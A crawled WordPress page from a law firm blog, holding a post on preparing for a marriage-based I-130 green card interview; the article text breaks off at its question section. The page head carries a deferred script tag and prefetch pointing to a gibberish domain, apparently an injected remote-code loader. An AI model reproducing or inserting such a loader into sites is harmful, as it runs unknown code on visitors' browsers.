

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastelumlaw.com/preparing-interview-marriage-based-130-green-card-application/
body_size: 11662
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6JXKGV3');</script>

<!-- End Google Tag Manager -->
	<meta name="google-site-verification" content="G8_LoaTEqeEf2--30YAIgrnyDCikki-glQBAjBG6RZE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    
	    
    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/bootstrap.css" rel="stylesheet">
    
    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/style.css?ver=1768796326" rel="stylesheet">

    <link rel="stylesheet" href="https://gastelumlaw.com/wp-content/themes/ogatheme/style.css?ver=1768796326" />

    <link rel="shortcut icon" href="https://gastelumlaw.com/wp-content/themes/ogatheme/images/favicon.png" type="image/x-icon">

    <link rel="icon" href="https://gastelumlaw.com/wp-content/themes/ogatheme/images/favicon.png" type="image/x-icon">

    <!-- Responsive -->

    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/responsive.css" rel="stylesheet">

    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->

    <!--[if lt IE 9]><script src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/respond.js"></script><![endif]-->

	<link rel="pingback" href="https://gastelumlaw.com/xmlrpc.php" />

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Preparing For an Interview in a Marriage-Based I-130 Green Card Application | Gastelum Law</title>
	<meta name="description" content="One of the most common ways for persons to apply for a green card (permanent residency status) in the U.S. is through marriage to an American citizen. However, immigration officials do carry out several questionnaire/process in order to ensure if the marriage is real, and not just a pun to obtain a green card." />
	<link rel="canonical" href="https://gastelumlaw.com/preparing-interview-marriage-based-130-green-card-application/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Preparing For an Interview in a Marriage-Based I-130 Green Card Application | Gastelum Law" />
	<meta property="og:description" content="Getting ready to tie the knot with a US Citizen? Learn some of the questions you might encounter in an immigration marriage interview." />
	<meta property="og:url" content="https://gastelumlaw.com/preparing-interview-marriage-based-130-green-card-application/" />
	<meta property="og:site_name" content="Law Offices of Omar Gastelum And Associates APLC" />
	<meta property="article:publisher" content="https://www.facebook.com/Gastelumlaw" />
	<meta property="article:published_time" content="2018-08-20T17:00:50+00:00" />
	<meta property="article:modified_time" content="2024-07-12T03:41:33+00:00" />
	<meta name="author" content="one400-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@GastelumLawLA" />
	<meta name="twitter:site" content="@GastelumLawLA" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="one400-admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Law Offices of Omar Gastelum And Associates APLC &raquo; Feed" href="https://gastelumlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Offices of Omar Gastelum And Associates APLC &raquo; Comments Feed" href="https://gastelumlaw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gastelumlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastelumlaw.com%2Fpreparing-interview-marriage-based-130-green-card-application%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gastelumlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastelumlaw.com%2Fpreparing-interview-marriage-based-130-green-card-application%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696db0a6cadea*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/equal-height-columns/public/js/equal-height-columns-public.js?ver=1.2.1" id="equal-height-columns-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768796326" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gastelumlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gastelumlaw.com/wp-json/wp/v2/posts/1342" /><link rel='shortlink' href='https://gastelumlaw.com/?p=1342' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"attorney","@id":"LocalBusiness","url":"https:\/\/gastelumlaw.com\/","name":"The Law Offices of Omar Gastelum and Associates, APLC","description":"Since 2003, The Law Offices of Omar Gastelum &amp; Associates, A Professional Law Corporation, has provided quality service in a variety of legal areas throughout the Greater Los Angeles and Orange County areas. We will help you navigate an often complex legal system to find a solution to any sexual abuse, family law, civil litigation, estate planning, and criminal law case that arises.","address":{"@type":"PostalAddress","streetAddress":"13215 Penn St, Suite 100","addressLocality":"Whittier","addressRegion":"California","postalCode":"90602","addressCountry":"United States"},"telephone":"(562) 692-7000","openingHours":["Mo-Fr 09:00-17:00"],"additionalType":"","priceRange":"","servesCuisine":"","areaServed":[{"@type":"Place","name":"Los Angeles County"},{"@type":"Place","name":" Orange County"}],"founder":[{"@type":"Person","name":"Omar Gastelum"}],"employee":[],"makesOffer":{"@type":"Offer","@id":"#service","itemOffered":{"@type":"Service","name":"Sexual Abuse Law, Family Law, Civil Litigation, Estate Planning, Criminal Law","url":"https:\/\/gastelumlaw.com\/services\/","areaServed":[{"@type":"Place","name":"Los Angeles County"},{"@type":"Place","name":" Orange County"}]}},"sameAs":["https:\/\/www.facebook.com\/Gastelumlaw","https:\/\/twitter.com\/GastelumLawLA","https:\/\/www.instagram.com\/gastelumlawla\/","https:\/\/www.linkedin.com\/company\/gastelum-law?trk=biz-companies-cym"],"hasMenu":"","hasMap":"","geo":{"@type":"GeoCoordinates","latitude":"33.975793010428895","longitude":"-118.03287900373985"}}]
</script>

<link rel="icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.preloader{
	display: none;
}

body > div.page-wrapper > section.white-content-box > div > div > h2 {
	display: none;
}

	
body > div.page-wrapper > section.white-content-box > div > div > div {
		margin-top: 60px;
	}		</style>
			
<meta property="og:title" content="Preparing For an Interview in a Marriage-Based I-130 Green Card Application">
<meta property="og:description" content="One of the most common ways for persons to apply for a green card (permanent residency status) in the U.S. is through marriage to an American citizen. The U.S. government does seek to provide green cards to those who are lawfully married to U.S. citizens, and a valid marriage is a prerequisite to obtaining the [&hellip;]">
<meta property="og:image" content="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png">
<meta property="og:url" content="https://gastelumlaw.com/preparing-interview-marriage-based-130-green-card-application/">




</head>

<body class="wp-singular post-template-default single single-post postid-1342 single-format-standard wp-theme-ogatheme">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6JXKGV3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-wrapper"> 
  
    <!-- Preloader -->
    <div class="preloader"></div> 
  
    <!-- Main Header-->
    <header class="main-header">
        <!-- Header Upper -->
        <div class="header-upper">        
            <div class="auto-container">
                <!-- Main Box -->
                <div class="main-box clearfix">
                    <!--Logo-->
                    <div class="logo-box">
                         <div class="logo">
                         	                            <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png" alt="Gastelum Law"></a>
                         </div>
                    </div>

                    <div class="nav-box clearfix">
                        <!--Nav Outer-->
                        <div class="nav-outer clearfix">         
                            <nav class="main-menu">
                                <ul id="menu-main-menu" class="navigation clearfix"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-36"><a href="https://gastelumlaw.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1603"><a href="https://gastelumlaw.com/team/omar-gastelum/">Omar Gastelum</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1605"><a href="https://gastelumlaw.com/team/scott-juber/">Scott Juber</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1604"><a href="https://gastelumlaw.com/team/behnaz-lavian/">Behnaz Lavian</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1606"><a href="https://gastelumlaw.com/team/felix-martinez/">Felix Martinez</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://gastelumlaw.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1574"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2116"><a href="/services/sexual-abuse/">Sexual Abuse</a>
	<ul class="sub-menu">
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2130"><a href="https://gastelumlaw.com/services/sexual-abuse/clergy-abuse-legal-services/">Church/Clergy Abuse Legal Services</a></li>
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2131"><a href="https://gastelumlaw.com/services/sexual-abuse/revenge-porn/">Revenge Porn</a></li>
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2132"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-the-entertainment-industry/">Sexual Abuse in the Entertainment Industry</a></li>
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2133"><a href="https://gastelumlaw.com/services/sexual-abuse/california-adult-sexual-abuse/">California Adult Sexual Abuse</a></li>
		<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2134"><a href="https://gastelumlaw.com/services/sexual-abuse/boy-scouts-sexual-abuse/">Boy Scouts Sexual Abuse</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-2135"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/">Sexual Abuse in Schools</a>
		<ul class="sub-menu">
			<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2136"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-elementary-schools/">Sexual Abuse in Elementary Schools</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2137"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-middle-schools/">Sexual Abuse in Middle Schools</a></li>
			<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2138"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-high-schools/">Sexual Abuse in High Schools</a></li>
			<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2139"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-colleges/">Sexual Abuse in Colleges</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-360"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-361"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-359"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://gastelumlaw.com/blog/">Blog</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gastelumlaw.com/fees-payment-plans/">Fees/Payment Plans</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://gastelumlaw.com/legal-shield/">Legal Shield</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-38"><a href="https://gastelumlaw.com/contact/">Contact</a></li>
</ul>                            </nav>
                            <!-- Main Menu End-->
                        </div>
                        <!--Nav Outer End-->
						                        

                        <!-- Hidden Nav Toggler -->
                        <div class="nav-toggler">
                            <button class="hidden-bar-opener"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/menu-icon.svg" alt="icon"></span></button>
                        </div>

                    </div>

                </div>
            </div>
            
        </div>
    </header>
    <!--End Main Header -->

    
    <!--Menu Backdrop-->
    <div class="menu-backdrop"></div>

    <!-- Hidden Navigation Bar -->
    <section class="hidden-bar">
        <!-- Hidden Bar Wrapper -->
        <div class="hidden-bar-wrapper">
            <div class="hidden-bar-closer"><span class="icon"><svg class="icon-close" role="presentation" viewBox="0 0 16 14"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg></span></div>
            <div class="nav-logo-box">
                <div class="logo">
                	                        <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png" alt=""></a>
                </div>
            </div>
            <!-- .Side-menu -->
            <div class="side-menu">
                 <ul id="menu-main-menu-1" class="navigation clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-36"><a href="https://gastelumlaw.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1603"><a href="https://gastelumlaw.com/team/omar-gastelum/">Omar Gastelum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1605"><a href="https://gastelumlaw.com/team/scott-juber/">Scott Juber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1604"><a href="https://gastelumlaw.com/team/behnaz-lavian/">Behnaz Lavian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1606"><a href="https://gastelumlaw.com/team/felix-martinez/">Felix Martinez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://gastelumlaw.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1574"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2116"><a href="/services/sexual-abuse/">Sexual Abuse</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2130"><a href="https://gastelumlaw.com/services/sexual-abuse/clergy-abuse-legal-services/">Church/Clergy Abuse Legal Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2131"><a href="https://gastelumlaw.com/services/sexual-abuse/revenge-porn/">Revenge Porn</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2132"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-the-entertainment-industry/">Sexual Abuse in the Entertainment Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2133"><a href="https://gastelumlaw.com/services/sexual-abuse/california-adult-sexual-abuse/">California Adult Sexual Abuse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2134"><a href="https://gastelumlaw.com/services/sexual-abuse/boy-scouts-sexual-abuse/">Boy Scouts Sexual Abuse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-2135"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/">Sexual Abuse in Schools</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2136"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-elementary-schools/">Sexual Abuse in Elementary Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2137"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-middle-schools/">Sexual Abuse in Middle Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2138"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-high-schools/">Sexual Abuse in High Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2139"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-colleges/">Sexual Abuse in Colleges</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-360"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-361"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-359"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://gastelumlaw.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gastelumlaw.com/fees-payment-plans/">Fees/Payment Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://gastelumlaw.com/legal-shield/">Legal Shield</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-38"><a href="https://gastelumlaw.com/contact/">Contact</a></li>
</ul>            </div><!-- /.Side-menu -->
            
                    	
        </div><!-- / Hidden Bar Wrapper -->
    </section>
    <!-- / Hidden Bar -->   <!-- Blog Banner Section -->
    <section class="blog-post-banner">
        <div class="auto-container">
            <div class="row clearfix">
                
                <div class="text-col col-xl-7 col-lg-6 col-md-12 col-sm-12 wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
                    <div class="inner">
                        <h1>Preparing For an Interview in a Marriage-Based I-130 Green Card Application</h1>
                        <div class="post-info clearfix">
                          August 20, 2018  &ensp;|&ensp;  <a href="https://gastelumlaw.com/category/immigration-2/" rel="category tag">Immigration</a>, <a href="https://gastelumlaw.com/category/marriage-immigration-2/" rel="category tag">Marriage</a>                        </div>
                    </div>
                </div>

                <div class="image-col col-xl-5 col-lg-6 col-md-12 col-sm-12 wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
                    <div class="inner">
                        <div class="image">
                        	<span class="bg-tile paroller"
                                data-paroller-factor="-0.15"
                                data-paroller-factor-lg="-0.15"
                                data-paroller-factor-md="-0.10"
                                data-paroller-factor-sm="-0.10"
                                data-paroller-type="foreground"
                                data-paroller-direction="vertical"></span>
                                                    </div>
                    </div>
                </div>

            </div>
        </div>
    </section>

    <!--Post Filters-->
    <section class="post-filters bg-light-grey wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
        <div class="auto-container">
            <div class="form-box filter-form">
                <div class="row clearfix">
                    
                    <div class="filter-col col-lg-6 col-md-12 col-sm-12">
                        <form role="search" method="get" action="https://gastelumlaw.com/">
                            <div class="inner">
                                <input type="search" name="s" id="s" value="" placeholder="Search" required="">
                                <button type="submit" class="s-btn"><span class="s-icon fa fa-search"></span></button>
                                <input type="hidden" name="post_type" value="post" />
                            </div>
                        </form>
                    </div>

                    <div class="filter-col col-lg-6 col-md-12 col-sm-12">
                        <div class="inner">
                            <div class="drop-list-one">
                                <div class="inner clearfix">
                                    <div class="dropdown-outer"><a class="btn-box dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" href="#">Categories </a>
                                        <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
                                        												<li><a href="https://gastelumlaw.com/category/bankruptcy/">Bankruptcy</a></li><li><a href="https://gastelumlaw.com/category/business/">Business</a></li><li><a href="https://gastelumlaw.com/category/child-custody-family-law-2/">Child Custody</a></li><li><a href="https://gastelumlaw.com/category/civil-litigation/">Civil Litigation</a></li><li><a href="https://gastelumlaw.com/category/criminal-law/">Criminal Law</a></li><li><a href="https://gastelumlaw.com/category/divorce-family-law-2/">Divorce</a></li><li><a href="https://gastelumlaw.com/category/domestic-violence/">Domestic Violence</a></li><li><a href="https://gastelumlaw.com/category/dui/">DUI</a></li><li><a href="https://gastelumlaw.com/category/dui-info/">DUI-Info</a></li><li><a href="https://gastelumlaw.com/category/employment-law/">Employment Law</a></li><li><a href="https://gastelumlaw.com/category/family-law-2/">Family Law</a></li><li><a href="https://gastelumlaw.com/category/immigration-2/">Immigration</a></li><li><a href="https://gastelumlaw.com/category/immigration/">Immigration</a></li><li><a href="https://gastelumlaw.com/category/law-for-business/">Law For Business</a></li><li><a href="https://gastelumlaw.com/category/law-for-criminal/">Law for Criminal</a></li><li><a href="https://gastelumlaw.com/category/marriage-immigration-2/">Marriage</a></li><li><a href="https://gastelumlaw.com/category/personal-injury/">Personal Injury</a></li><li><a href="https://gastelumlaw.com/category/planning-for-estate/">Planning for Estate</a></li><li><a href="https://gastelumlaw.com/category/property-distribution/">Property Distribution</a></li><li><a href="https://gastelumlaw.com/category/sexual-abuse/">Sexual Abuse</a></li><li><a href="https://gastelumlaw.com/category/uncategorized/">Uncategorized</a></li><li><a href="https://gastelumlaw.com/category/visitation/">Visitation</a></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!--News Details-->
    <section class="news-details">
        <div class="auto-container">
            <div class="content-container">
                <div class="row clearfix">
                    <!--Content Side-->
                    <div class="content-side col-lg-7 col-md-12 col-sm-12">
                        <div class="inner">
                            <div class="post-content wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                                <h2>Preparing For an Interview in a Marriage-Based I-130 Green Card Application</h2>
                                <p><span style="font-weight: 400;">One of the most common ways for persons to apply for a green card (<strong>permanent residency status)</strong> in the U.S. is through marriage to an American citizen. The U.S. government does seek to provide green cards to those who are lawfully married to U.S. citizens, and a valid marriage is a prerequisite to obtaining the green card, but immigration authorities may take extra steps to ensure that the marriage is not a sham marriage intended only for the purpose of getting the green card. </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Thus, a frequent component of the green card application process for marriage-based applicants is to sit for an interview with immigration authorities after filing the Form I-130 petition, which will be filed by the U.S. citizen who has married the green card applicant. In addition to wanting to see proof of the marriage (e.g. a government-issued marriage certificate<strong>)</strong> and proof that any previous marriages have been dissolved (e.g. a divorce decree), the immigration official may ask questions of both the applicant and his or her spouse, either together or separately (or both). </span></p>
<h2></h2>
<h2><span style="font-weight: 400;">What Immigration Authorities Are Looking For in Marriage Interviews</span></h2>
<p><span style="font-weight: 400;">Every marriage relationship is different, of course, but what the immigration officials will be looking for is some evidence that both the applicant and the spouse truly intend to share a life together and are not colluding to commit fraud via the immigration system. </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Thus, there is not one specific type of relationship authorities are looking for, and no objectively “right answers” to the questions asked of the couple. After all, some couples may have known each other and lived together for years, while others may have only recently met, but the important components authorities are looking for is a sincere and honest marriage. </span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Types of Questions You Might Encounter in an Immigration Marriage Interview</span></h2>
